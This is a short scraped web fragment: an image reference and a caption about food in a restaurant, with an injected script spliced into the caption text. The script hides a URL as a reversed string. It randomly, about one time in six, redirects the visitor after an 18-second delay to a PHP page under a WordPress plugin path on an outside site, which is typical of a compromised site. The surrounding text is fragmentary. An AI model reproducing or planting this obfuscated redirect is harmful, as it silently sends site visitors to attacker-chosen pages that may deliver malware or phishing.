 Patriko_food_in_Restaurant___Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari